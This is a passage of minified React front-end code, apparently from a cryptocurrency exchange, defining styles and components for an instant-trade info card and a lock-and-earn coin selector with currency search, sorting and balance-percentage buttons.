Sans"},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),textsContainer:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},paragrapgh:(e={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(e,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(e,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),e),infoIcon:{color:o.colors.textColor.textColor4},redirecText:{cursor:"pointer"},textLink:{color:o.colors.static.blue}}}(o))})),E=t(80184),H=function(o){var e=o.id,t=o.showCard,n=o.detailLink,r=o.onClickRedirect,i=o.amountText,a=o.maxAmountText,l=o.limitText,c=o.detailLinkText,d=A();return t?(0,E.jsxs)(Z.Z,{id:"instant-trade-pane--".concat(e),className:d.paperContainer,children:[(0,E.jsx)(N.Z,{className:d.infoIcon}),(0,E.jsxs)("div",{className:d.textsContainer,children:[i&&(0,E.jsx)("p",{role:"none",className:w()(d.paragrapgh,(0,z.Z)({},d.redirecText,!!r)),onClick:r,children:i}),a&&(0,E.jsx)("p",{className:d.paragrapgh,children:a}),l&&(0,E.jsx)("p",{className:d.paragrapgh,children:l}),n&&(0,E.jsx)("p",{className:d.paragrapgh,children:(0,E.jsx)("a",{href:n,target:"_blank",rel:"noopener noreferrer",className:d.textLink,children:c})})]})]}):null};H.defaultProps={showCard:null,detailLink:null,onClickRedirect:null,amountText:null,maxAmountText:null,limitText:null,detailLinkText:B.Z.translate("general_commission_refund_link")};var P=H,M=t(93433),O=t(30948),U=t(53767),G=t(13811),V=t(6224),Y=t(72087),X=t(4346),$=t(67244),q=t(56650),K=t(53245),Q=t(18676),J=t(85172),oo=t(5130),eo=t(5403),to=t(86711),no=t(86325),ro=t(16146),io=t(23549),ao=t(12065),lo=(0,L.Z)((function(o){return(0,u.Z)((0,u.Z)({},function(o){var e,t;return{coinSelectorWrapper:{boxShadow:"0px 3px 6px #00000029"},outerContainer:{display:"flex",flexDirection:"column",justifyContent:"center",padding:"16px",boxSizing:"border-box"},coinIconContainer:{width:"24px",marginRight:"12px"},buttonCoinIconContainer:{width:"24px",marginRight:"14px",marginLeft:"12px"},coinIcon:{height:"24px"},icon:(0,z.Z)({color:o.colors.textColor.primary,marginLeft:"12px",marginRight:"12px"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{marginLeft:"0px"}),iconButton:{padding:0},settingIcon:{color:o.colors.textColor.secondary,fontSize:18},numberFormatContainer:(0,z.Z)({display:"flex",flex:1},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{flexDirection:"column",width:"100%"}),popoverButton:(0,z.Z)({backgroundColor:o.colors.background.menuDivider,color:o.colors.textColor.primary,height:"54px",fontSize:"16px",paddingLeft:"12px"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{width:"100%",justifyContent:"space-between",marginTop:"10px",marginBottom:"5px"}),lockIcon:(0,z.Z)({paddingTop:"8px",alignSelf:"center"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{padding:0}),lockIconColor:{fill:"#F87979"},popoverButtonText:(0,z.Z)({fontSize:"16px",textAlign:"left"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{paddingLeft:"0px",fontSize:"14px"}),textField:(0,z.Z)({color:o.colors.textColor.primary,fontSize:"1.8rem"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{border:o.colors.borderColor.dashedBorder,width:"100%"}),searchTextField:{color:o.colors.textColor.primary,fontSize:"2rem"},textFieldInput:(0,z.Z)({padding:"8px 0 0","&::placeholder":{fontSize:"20px"}},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{fontSize:"25px",textAlign:"center",padding:"8px","&::placeholder":{fontSize:"20px"}}),row:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{flexDirection:"column"}),column:{display:"flex",flexDirection:"column"},searchBarRow:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},label:(0,z.Z)({display:"flex",justifyContent:"space-between",alignItems:"center",color:o.colors.textColor.secondary,fontSize:"13px",fontWeight:"500",whiteSpace:"nowrap",marginBottom:6},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{marginBottom:"15px"}),coinListPaper:(0,z.Z)({backgroundColor:o.colors.background.primary2,borderRadius:"0 0 4px 4px",color:o.colors.textColor.primary},o.breakpoints.down("sm"),{width:"100vw !important",maxWidth:"100vw !important",left:"0 !important"}),list:{boxSizing:"border-box",outline:"none",padding:"0",maxHeight:"360px",overflow:"auto","&::-webkit-scrollbar":{width:"16px",backgroundColor:o.colors.background.primary},"&::-webkit-scrollbar-thumb":{borderRadius:"12px",backgroundColor:o.colors.background.soft,"&:hover":{backgroundColor:o.colors.background.soft},border:"solid 4px ".concat(o.colors.background.primary)},"&::-webkit-scrollbar-track":{width:"10px",borderRadius:"12px",backgroundColor:o.colors.background.primary}},coinListPaperPopoverOpen:{borderRadius:"4px 4px 0 0"},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",color:o.colors.textColor.primary,backgroundColor:"transparent"},iconAndCodeContainer:{display:"flex",flexDirection:"row"},codeAndName:{display:"flex",flexDirection:"column"},searchBar:{height:"60px",borderBottom:o.colors.borderColor.rowSeperatorBorder},searchIcon:{color:o.colors.textColor.primary,margin:"0 12px 0 16px"},clearIcon:{color:o.colors.textColor.primary},currencyCode:{fontWeight:"700"},subHeader:{display:"flex",flexDirection:"row",alignItems:"center",color:o.colors.textColor.secondary,fontSize:"14px",fontWeight:"400",padding:"12px",boxSizing:"border-box",height:"48px"},subHeaderAll:{borderTop:o.colors.borderColor.thinnerBorder},gutters:{paddingRight:"8px",borderTop:o.colors.borderColor.thinnerBorder,borderCollapse:"collapse","&:last-child":{borderBottom:o.colors.borderColor.thinnerBorder},"&:hover":{backgroundColor:o.colors.background.coinListHover}},dashedBorderTop:{borderTop:o.colors.borderColor.dashedBorder,marginTop:"15px",paddingTop:"8px"},spaceBetween:{justifyContent:"space-between"},balanceContainer:(e={minHeight:50,display:"flex",flexDirection:"row"},(0,z.Z)(e,o.breakpoints.down("lg"),{"&>div":{margin:5}}),(0,z.Z)(e,o.breakpoints.down("sm"),{flexDirection:"column"}),e),balanceInnerContainer:(t={display:"flex",whiteSpace:"nowrap"},(0,z.Z)(t,o.breakpoints.down("sm"),{"&>div":{marginRight:10},width:"100%",gap:"6px"}),(0,z.Z)(t,o.breakpoints.down("md"),{justifyContent:"space-between"}),t),balanceButtonsContainer:(0,z.Z)({display:"flex",flex:1,width:"100%",gap:6,justifyContent:"flex-end"},o.breakpoints.up("lg"),{maxWidth:180}),balanceButton:(0,z.Z)({backgroundColor:o.colors.background.menuDivider,color:o.colors.textColor.secondary,border:"none",cursor:"pointer","&:hover":{textDecoration:"underline"}},o.breakpoints.down("sm"),{fontSize:"12px"}),balanceLabel:{color:o.colors.textColor.secondary,fontSize:"12px"},balanceHint:{color:o.colors.textColor.secondary,fontSize:12,width:"fit-content",cursor:"default"},amountTexts:{color:o.colors.textColor.secondary,fontSize:12,width:"fit-content",cursor:"default"},amountLocked:{fontWeight:600},amountReward:{fontWeight:500,color:o.colors.static.shamrock,display:"inline-grid",minWidth:50},hintWithOnClick:{cursor:"pointer",borderBottom:"1px solid transparent","&:hover":{borderColor:o.colors.textColor.secondary}},balanceHintError:{color:o.colors.static.salmon},balanceValue:{marginLeft:3,color:o.colors.textColor.secondary,fontSize:"12px",fontWeight:"400"},useAllBalanceButton:{color:o.colors.static.blue,cursor:"pointer",fontWeight:"700","&:hover":{textDecoration:"underline"}},tooltip:{fontSize:"13px"},error:{color:o.colors.static.salmon},bonusAmount:(0,z.Z)({color:o.colors.textColor.bonusBuy,fontSize:"1.8rem",padding:"8px 0 0"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{border:o.colors.borderColor.dashedBorder,width:"100%",fontSize:"25px",textAlign:"center",padding:"8px"}),popper:{zIndex:"100000"},disabled:{color:o.colors.textColor.secondary},listBalanceArea:{fontSize:"12px",textAlign:"right"},listBalanceLabel:{color:o.colors.textColor.secondary},listBalanceValue:{color:o.colors.textColor.primary,fontWeight:"500"},priceSkeleton:{minHeight:46,width:"60%"},rewardSkeleton:{minHeight:12,width:"60%",backgroundColor:(0,ao.Fq)(o.colors.static.shamrock,.11)},hintSkeleton:{maxHeight:14,width:"40%"},ieoCurrencyText:{color:o.colors.textColor.primary},toolTip:{position:"absolute",left:"0%",transform:"translateX(-50%)",bottom:-25,backgroundColor:o.colors.static.blue,color:o.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(o.colors.static.blue)},triggerPriceButtonsContainer:(0,z.Z)({display:"flex",gap:6},o.breakpoints.down("sm"),{margin:"10px 0",width:"100%",justifyContent:"space-between"}),decreaseButton:(0,z.Z)({height:50,width:50,minWidth:"unset",backgroundColor:o.colors.background.menuDivider,color:o.colors.textColor.primary},o.breakpoints.down("sm"),{flex:1}),increaseButton:(0,z.Z)({height:50,width:50,minWidth:"unset",backgroundColor:o.colors.background.menuDivider,color:o.colors.textColor.primary},o.breakpoints.down("sm"),{flex:1}),diffContainer:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:5,gap:5},triggerPriceDiffPecentage:{color:o.colors.textColor.secondary},triggerPriceDiffValue:{color:o.colors.textColor.secondary},up:{color:o.colors.static.shamrock,"&::before":{content:'"+"'}},down:{color:o.colors.static.salmon}}}(o)),F.tS&&function(o){var e;return{coinSelectorWrapper:{boxShadow:"none",border:"1px solid ".concat(o.colors.borderColor.borderColor1),borderRadius:41,overflow:"hidden",fontFamily:"Noto Sans",minHeight:260,padding:5},outerContainer:{display:"flex",flexDirection:"column",justifyContent:"center",padding:"16px",boxSizing:"border-box",backgroundColor:o.colors.background.backgroundColor1,boxShadow:"none !important"},coinIconContainer:{width:"24px",marginRight:"12px"},buttonCoinIconContainer:{width:"24px",marginRight:"14px",marginLeft:"12px"},coinIcon:{height:"24px"},icon:(0,z.Z)({color:o.colors.textColor.primary,marginLeft:"12px",marginRight:"12px"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{marginLeft:"0px"}),iconButton:{padding:0},settingIcon:{color:o.colors.textColor.secondary,fontSize:18},numberFormatContainer:(0,z.Z)({display:"flex",flex:1},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{flexDirection:"column",width:"100%"}),popoverButton:(0,z.Z)({backgroundColor:o.colors.background.backgroundColor9,color:o.colors.textColor.primary,height:"54px",fontSize:"16px",paddingLeft:"12px",borderRadius:"44.55px"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{width:"100%",justifyContent:"space-between",marginTop:"10px",marginBottom:"5px"}),lockIcon:(0,z.Z)({paddingTop:"8px",alignSelf:"center"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{padding:0}),lockIconColor:{fill:"#F87979"},popoverButtonText:(0,z.Z)({fontSize:"16px",fontFamily:"Noto Sans",textAlign:"left"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{paddingLeft:"0px",fontSize:"14px"}),textField:(0,z.Z)({color:o.colors.textColor.secondary,fontSize:"1.8rem",fontFamily:"Noto Sans"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{border:"1px solid ".concat(o.colors.static.white_gray_28),borderRadius:44.55,width:"100%"}),searchTextField:{color:o.colors.textColor.primary,fontSize:"2rem",fontFamily:"Noto Sans"},textFieldInput:(0,z.Z)({padding:"8px 0 0"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{fontSize:"25px",textAlign:"center",padding:"8px"}),row:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{flexDirection:"column"}),column:{display:"flex",flexDirection:"column"},searchBarRow:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},label:(0,z.Z)({display:"flex",justifyContent:"space-between",alignItems:"center",color:o.colors.textColor.secondary,fontSize:"16px",fontWeight:"400",whiteSpace:"nowrap",marginBottom:6},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{marginBottom:"15px"}),coinListPaper:(0,z.Z)({backgroundColor:o.colors.background.backgroundColor1,borderRadius:"35px",color:o.colors.textColor.textColor1,border:"1px solid ".concat(o.colors.borderColor.borderColor1),overflow:"hidden"},o.breakpoints.down("sm"),{width:"100vw !important",maxWidth:"100vw !important",left:"0 !important"}),list:{boxSizing:"border-box",outline:"none",padding:"0",maxHeight:"360px",overflow:"auto","&::-webkit-scrollbar":{width:"16px",backgroundColor:o.colors.background.primary},"&::-webkit-scrollbar-thumb":{borderRadius:"12px",backgroundColor:o.colors.background.soft,"&:hover":{backgroundColor:o.colors.background.soft},border:"solid 4px ".concat(o.colors.background.primary)},"&::-webkit-scrollbar-track":{width:"10px",borderRadius:"12px",backgroundColor:o.colors.background.primary}},coinListPaperPopoverOpen:{borderRadius:"4px 4px 0 0"},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",color:o.colors.textColor.textColor14,backgroundColor:"transparent"},iconAndCodeContainer:{display:"flex",flexDirection:"row"},codeAndName:{display:"flex",flexDirection:"column","& > div":{fontFamily:"Noto Sans",fontSize:18,"&:last-child":{fontSize:14,color:o.colors.textColor.textColor13}}},searchBar:{height:"60px",borderBottom:o.colors.borderColor.rowSeperatorBorder},searchIcon:{color:o.colors.textColor.primary,margin:"0 12px 0 16px"},clearIcon:{color:o.colors.textColor.primary},currencyCode:{fontWeight:"700"},subHeader:{display:"flex",flexDirection:"row",alignItems:"center",color:o.colors.textColor.secondary,fontSize:"14px",fontWeight:"400",padding:"12px",boxSizing:"border-box",height:"48px"},subHeaderAll:{borderTop:o.colors.borderColor.thinnerBorder},decreaseButton:(0,z.Z)({height:50,width:50,minWidth:"unset",backgroundColor:o.colors.background.backgroundColor9,color:o.colors.textColor.primary,borderRadius:25},o.breakpoints.down("sm"),{flex:1,borderTopRightRadius:0,borderBottomRightRadius:0}),increaseButton:(0,z.Z)({height:50,width:50,minWidth:"unset",backgroundColor:o.colors.background.backgroundColor9,color:o.colors.textColor.primary,borderRadius:25},o.breakpoints.down("sm"),{flex:1,borderTopLeftRadius:0,borderBottomLeftRadius:0}),gutters:{paddingRight:"8px",borderTop:o.colors.borderColor.thinnerBorder,borderCollapse:"collapse","&:last-child":{borderBottom:o.colors.borderColor.thinnerBorder},"&:hover":{backgroundColor:o.colors.background.coinListHover}},dashedBorderTop:{borderTop:"1px solid ".concat(o.colors.static.white_gray_28),marginTop:"15px",paddingTop:"8px"},spaceBetween:{justifyContent:"space-between"},balanceContainer:(0,z.Z)({minHeight:50,display:"flex",flexDirection:"row"},o.breakpoints.down("md"),{"&>div":{margin:5}}),balanceInnerContainer:(e={display:"flex",whiteSpace:"nowrap"},(0,z.Z)(e,o.breakpoints.down("sm"),{"&>div":{marginRight:10},flexDirection:"column",width:"100%",gap:"6px"}),(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"space-between"}),e),balanceButtonsContainer:(0,z.Z)({flex:1,width:"100%"},o.breakpoints.up("md"),{maxWidth:180}),balanceLabel:{color:o.colors.textColor.secondary,fontSize:"16px"},balanceHint:{color:o.colors.textColor.secondary,fontSize:16,width:"fit-content",cursor:"default"},balanceHintError:{color:o.colors.static.salmon},balanceValue:{marginLeft:3,color:o.colors.textColor.secondary,fontSize:"16px",fontWeight:"400"},useAllBalanceButton:{color:o.colors.static.blue,cursor:"pointer",fontWeight:"700","&:hover":{textDecoration:"underline"}},tooltip:{fontSize:"13px"},error:{color:o.colors.static.salmon},bonusAmount:(0,z.Z)({color:o.colors.textColor.bonusBuy,fontSize:"1.8rem",padding:"8px 0 0"},"@media screen and (max-width: ".concat(F.dl.SMALL,"px)"),{border:o.colors.borderColor.dashedBorder,width:"100%",fontSize:"25px",textAlign:"center",padding:"8px"}),popper:{zIndex:"100000"},disabled:{color:(0,ao.Fq)(o.colors.textColor.secondary,.75)},listBalanceArea:{fontSize:"12px",textAlign:"right",fontFamily:"Noto Sans"},listBalanceLabel:{color:o.colors.textColor.textColor14},listBalanceValue:{color:o.colors.textColor.textColor13,fontWeight:"500"},priceSkeleton:{minHeight:46,width:"60%"},hintSkeleton:{maxHeight:14,width:"40%"},ieoCurrencyText:{color:o.colors.textColor.primary},toolTip:{position:"absolute",left:"0%",transform:"translateX(-50%)",bottom:-25,backgroundColor:o.colors.static.blue,color:o.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(o.colors.static.blue)}}}(o))})),co=function(o){var e=o.labels,t=o.selectedCoin,a=o.amountDisabled,l=o.amount,c=o.decimalScale,d=o.error,s=o.onFocusFirstAmount,u=o.loading,m=o.bonusLoading,x=o.onSelectedCoinChange,h=o.onAmountChange,g=void 0===h?function(){}:h,f=o.onClickBalance,b=o.id,y=o.amountPlaceholder,k=o.bonusCurrency,S=lo(),_=(0,r.useRef)(null),I=(0,r.useRef)(null),T=(0,r.useRef)(null),W=(0,r.useRef)(null),R=(0,i.v9)((function(o){return o.instantLockEarn})),D=(0,i.v9)((function(o){return o.instantTradePane})).currencyList,N=(0,i.v9)((function(o){var e,t;return null===(e=o.groupedTickers)||void 0===e||null===(t=e.data)||void 0===t?void 0:t[n.UD.counterCurrency]})),L=(0,i.v9)((function(o){return o.market})).accountLines,A=(0,r.useState)({all:[],popular:[]}),H=(0,p.Z)(A,2),P=H[0],ao=H[1],co=(0,r.useState)(""),so=(0,p.Z)(co,2),uo=so[0],po=so[1],mo=(0,r.useState)(_.current),xo=(0,p.Z)(mo,2),ho=xo[0],go=xo[1],fo=(0,r.useState)(_.current),bo=(0,p.Z)(fo,2),yo=bo[0],Co=bo[1],ko=(0,r.useState)(!1),wo=(0,p.Z)(ko,2),vo=wo[0],Bo=wo[1],Zo=function(o){if(null!==L&&void 0!==L&&L.length){var e=L.filter((function(e){return e.currency===o}));if(e&&e.length)return e[0].available_balance}return 0},So=Zo(null===t||void 0===t?void 0:t.currency_code),jo=function(o){var e=o.filter((function(o){var e;return(o.currency_code===n.UD.counterCurrency||!(null===N||void 0===N||!N[o.currency_code]))&&(null===(e=R.currencyListWithLock)||void 0===e?void 0:e.find((function(e){return(null===e||void 0===e?void 0:e.sell_currency_code)===o.currency_code})))})),t=function(o){var e=(0,M.Z)(o),t=[],r=(null===L||void 0===L?void 0:L.reduce((function(o,e){var t;return o+parseFloat(e.available_balance,10)*((e.currency===n.UD.counterCurrency?1:parseFloat(null===N||void 0===N||null===(t=N[null===e||void 0===e?void 0:e.currency])||void 0===t?void 0:t.bid,10))||0)}),0))||0;return null===e||void 0===e||e.forEach((function(o){var e,i=0,a=o.currency_code.toLocaleLowerCase(),l=o.name.toLocaleLowerCase(),c=uo.toLocaleLowerCase(),d=parseFloat(Zo(o.currency_code),10)*((o.currency===n.UD.counterCurrency?1:parseFloat(null===N||void 0===N||null===(e=N[null===o||void 0===o?void 0:o.currency_code])||void 0===e?void 0:e.bid,10))||0);if(""!==uo&&(l.startsWith(c)&&(i+=1),a.startsWith(c)&&(i+=5),a===c&&(i+=100),l===c&&(i+=200)),o.precedence<=50&&o.precedence>=0&&(i+=50-o.precedence),(0,j.Pc)()&&d>0&&r>0){var s=d/r*100;""===uo&&s>0&&(s+=50),i+=s}t[o.currency_code]=i})),t}(e);return e.sort((function(o,e){return t[o.currency_code]>t[e.currency_code]?-1:t[o.currency_code]<t[e.currency_code]?1:o.currency_code<e.currency_code?-1:o.currency_code>e.currency_code?1:0})),e},_o=function(o){var e={popular:D.popular.filter((function(e){return o.length<3?(0,ro.Oh)(o,[e.currency_code]):(0,ro.Oh)(o,[e.currency_code,e.name])})),all:D.all.filter((function(e){return o.length<3?(0,ro.Oh)(o,[e.currency_code]):(0,ro.Oh)(o,[e.currency_code,e.name])}))};po(o),ao(e)},Io=function(){Bo((function(o){return!o}))},To=function(){po(""),ao(D),Io()},Wo=function(o){To(),x&&x(o)},Ro=function(o){if(1===o.key.length&&/[a-zA-Z0-9-_ ]/.test(o.key)){o.preventDefault();var e=uo+o.key;_o(e),T.current&&T.current.focus()}if(uo&&"Backspace"===o.key){var t=uo.substring(0,uo.length-1);_o(t)}},Do=function(o){(0,j.Pc)()&&(f&&f(),g(function(o){var e=So;return(0,v.Sf)(e*(o/100),Number(c))}(o)))},zo=function(o){var e=o.currencyType;return e!==F._M.IEO&&e!==F._M.DIEO};return(0,r.useEffect)((function(){ao(D)}),[]),(0,r.useEffect)((function(){_o(uo)}),[D]),(0,E.jsxs)("div",{id:b,className:S.coinSelectorWrapper,children:[(0,E.jsx)("div",{ref:function(o){return function(o){o&&o!==ho&&(go(o),Co(o))}(o)}}),(0,E.jsxs)(Z.Z,{className:w()(S.outerContainer,(0,z.Z)({},S.coinListPaperPopoverOpen,vo)),children:[(0,E.jsxs)("div",{className:S.column,children:[(0,E.jsx)("div",{className:w()(S.label,(0,z.Z)({},S.error,d)),children:(0,E.jsx)("span",{children:e.label})}),(0,E.jsxs)("div",{className:S.row,children:[u?(0,E.jsx)(no.Z,{animation:"wave",className:S.priceSkeleton}):(0,E.jsx)("div",{className:S.numberFormatContainer,children:(0,E.jsx)(O.Z,{onFocus:s,customInput:V.ZP,decimalSeparator:".",thousandSeparator:",",decimalScale:c,error:d,fixedDecimalScale:!0,id:"".concat(b,"--amount"),className:S.textField,classes:{error:S.error,disabled:S.disabled,input:S.textFieldInput},disabled:a,value:l,onChange:function(o){var e=(0,v.bn)(o.target.value);g(e)},autoComplete:"off",placeholder:y})}),(0,E.jsxs)(C.Z,{id:"cs-lock-btn",className:S.popoverButton,onClick:Io,disableRipple:!0,disableTouchRipple:!0,children:[(0,E.jsx)(io.Z,{currency:null===t||void 0===t?void 0:t.currency_code,color:"color",classes:{container:S.buttonCoinIconContainer,image:S.coinIcon}}),(0,E.jsx)("div",{className:w()(S.popoverButtonText),children:null===t||void 0===t?void 0:t.currency_code}),F.tS?(0,E.jsx)(J.Z,{className:S.icon}):(0,E.jsx)(Q.Z,{className:S.icon})]})]})]}),(0,E.jsxs)("div",{className:w()(S.row,S.dashedBorderTop,S.spaceBetween,S.balanceContainer),children:[(0,E.jsxs)("div",{className:w()(S.balanceInnerContainer),role:"none",children:[(0,E.jsx)("div",{className:w()(S.balanceLabel,(0,z.Z)({},S.error,d)),id:"lock--aab-container",children:"".concat(B.Z.translate("account_available_balance"),":")}),(0,E.jsxs)("div",{className:S.balanceValue,children:[(0,E.jsx)("span",{id:"lock--aab-label",children:(0,v.lb)(So)})," ",(0,E.jsx)("span",{id:"lock--aab",children:null===t||void 0===t?void 0:t.currency_code})]})]}),!a&&(0,E.jsxs)("div",{className:S.balanceButtonsContainer,children:[(0,E.jsx)("button",{type:"button",className:S.balanceButton,onClick:function(){return Do(25)},children:"25%"}),(0,E.jsx)("button",{type:"button",className:S.balanceButton,onClick:function(){return Do(50)},children:"50%"}),(0,E.jsx)("button",{type:"button",className:S.balanceButton,onClick:function(){return Do(75)},children:"75%"}),(0,E.jsx)("button",{type:"button",className:S.balanceButton,onClick:function(){return Do(100)},children:"100%"})]})]}),(0,E.jsxs)("div",{className:w()(S.column,S.dashedBorderTop),children:[(0,E.jsxs)("div",{className:w()(S.amountTexts),role:"none",children:[(0,E.jsx)("span",{children:B.Z.translate("instant_lock_earn_locking_currency_amount")}),(0,E.jsx)("span",{className:w()(S.amountLocked),children:" ".concat(l||0," ").concat(null===t||void 0===t?void 0:t.currency_code)})]}),(0,E.jsxs)("div",{className:w()(S.amountTexts),role:"none",children:[(0,E.jsx)("span",{children:B.Z.translate("instant_lock_earn_earning_currency_amount")})," ",(0,E.jsx)("span",{className:w()(S.amountReward),children:m?(0,E.jsx)(no.Z,{animation:"wave",className:S.rewardSkeleton}):" ".concat(l?(0,v.lb)(null===R||void 0===R?void 0:R.bonusForLock,null===k||void 0===k?void 0:k.decimal_count):0," ").concat(null===k||void 0===k?void 0:k.currency_code)})]})]})]}),(0,E.jsx)(K.Z,{open:vo,anchorEl:yo,onClose:Io,className:S.popper,children:(0,E.jsx)(U.Z,{onClickAway:To,children:(0,E.jsxs)(q.Z,{elevation:1,classes:{root:S.coinListPaper},style:{width:yo?yo.offsetWidth:0},children:[(0,E.jsxs)("div",{className:w()(S.searchBarRow,S.searchBar),children:[(0,E.jsxs)("div",{className:S.searchBarRow,children:[(0,E.jsx)(eo.Z,{className:S.searchIcon}),(0,E.jsx)(V.ZP,{inputRef:T,autoFocus:!0,className:S.searchTextField,value:uo,placeholder:B.Z.translate("general_search"),onChange:function(o){_o(o.target.value)},onKeyDown:function(o){"ArrowDown"===o.key&&(o.preventDefault(),P.popular.length&&I.current?I.current.focus():P.all.length&&W.current&&W.current.focus())}})]}),(0,E.jsx)(G.Z,{classes:{root:S.clearIcon},onClick:To,children:F.tS?(0,E.jsx)(to.Z,{}):(0,E.jsx)(oo.Z,{})})]}),(0,E.jsxs)($.Z,{classes:{root:S.list},children:[P.popular.length>0&&(0,E.jsx)("div",{className:S.subHeader,children:B.Z.translate("currency_list_popular")}),jo(P.popular).filter(zo).map((function(o,e){return(0,E.jsx)(Y.ZP,{id:"cs-lock-li-popular-".concat(e),classes:{gutters:S.gutters},button:!0,ref:function(o){0===e&&(I.current=o)},onKeyDown:Ro,onClick:function(){return Wo(o)},children:(0,E.jsx)(X.Z,{primary:(0,E.jsxs)("div",{className:S.listItemContainer,children:[(0,E.jsxs)("div",{className:S.iconAndCodeContainer,children:[(0,E.jsx)(io.Z,{currency:o.currency_code,color:"color",classes:{container:S.coinIconContainer,image:S.coinIcon}}),(0,E.jsxs)("div",{className:S.codeAndName,children:[(0,E.jsx)("div",{children:"".concat(o.currency_code)}),(0,E.jsx)("div",{children:"".concat(o.name)})]})]}),(0,E.jsxs)("div",{className:S.listBalanceArea,children:[(0,E.jsx)("div",{className:S.listBalanceLabel,children:B.Z.translate("market_bar_available","").trim()}),(0,E.jsx)("div",{className:S.listBalanceValue,children:"".concat(Zo(o.currency_code)," ").concat(o.currency_code)})]})]})})},o.currency_code)})),P.all.length>0&&(0,E.jsx)("div",{className:w()(S.subHeader,S.subHeaderAll),children:B.Z.translate("currency_list_all")}),jo(P.all).filter(zo).map((function(o,e){return(0,E.jsx)(Y.ZP,{id:"cs-lock-li-all-".concat(e),classes:{gutters:S.gutters},button:!0,onClick:function(){return Wo(o)},ref:function(o){0===e&&(W.current=o)},onKeyDown:Ro,children:(0,E.jsx)(X.Z,{primary:(0,E.jsxs)("div",{className:S.listItemContainer,children:[(0,E.jsxs)("div",{className:S.iconAndCodeContainer,children:[(0,E.jsx)(io.Z,{currency:o.currency_code,color:"color",classes:{container:S.coinIconContainer,image:S.coinIcon}}),(0,E.jsxs)("div",{className:S.codeAndName,children:[(0,E.jsx)("div",{children:"".concat(o.currency_code)}),(0,E.jsx)("div",{children:"".concat(o.name)})]})]}),(0,E.jsxs)("div",{className:S.listBalanceArea,children:[(0,E.jsx)("div",{className:S.listBalanceLabel,children:B.Z.translate("market_bar_available","").trim()}),(0,E.jsx)("div",{className:S.listBalanceValue,children:"".concat(Zo(o.currency_code)," ").concat(o.currency_code)})]})]})})},o.currency_code)}))]})]})})})]})};co.defaultProps={selectedCoin:null,amountDisabled:!1,amount:"",decimalScale:8,error:!1,onFocusFirstAmount:function(){},loading:!1,bonusLoading:!1,onSelectedCoinChange:function(){},onAmountChange:function(){},onClickBalance:function(){},id:"",amountPlaceholder:"",bonusCurrency:null};var so=co,uo=t(60788),po=t(45473),mo=(0,L.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," !important")},dialogCheckboxLabel:{textDecoration:"none",cursor:"pointer"},confirmButtons:{display:"flex"},cancelButton:{width:"50%",marginRight:8,background:"none",boxShadow:"none",border:"solid 1px",color:o.colors.textColor.primary,borderColor:o.colors.background.basic,"&:hover":{background:"none",boxShadow:"none"}},confirmButton:{width:"50%",marginLeft:8,"&:disabled":{backgroundColor:o.colors.background.orderSureDialogConfirmButton,color:o.colors.textColor.orderSureDialogConfirmButton}},confirmDialog:{backgroundColor:"transparent","& .MuiPaper-root":{backgroundColor:"transparent"}},confirmDialogContent:{backgroundColor:o.colors.background.orderSureDialog,padding:"16px 16px 8px 16px",fontSize:"13px",width:"100%",minWidth:300,maxWidth:400,color:o.colors.textColor.primary},descriptions:{padding:"0 0 0 16px",color:o.colors.textColor.orderSureDialog},description:{marginBottom:16},dialogRow:{display:"flex",marginBottom:12},dialogRowBetween:{display:"flex",marginBottom:12,justifyContent:"space-between"},diologP:{margin:0},diologPB:{margin:0,fontWeight:500,color:o.colors.textColor.primary},dilaogHead:{fontSize:"15px",textAlign:"center",fontWeight:700,width:"100%",margin:0,paddingBottom:8}}})),xo=(0,L.Z)((function(o){return{checkboxArea:{display:"flex",alignItems:"center"},dialogCheckbox:{margin:"0 4px 0 14px",padding:0,color:o.colors.borderColor.orderSureDialogCheckbox},dialogCheckboxChecked:{color:"".concat(o.colors.static.blue," 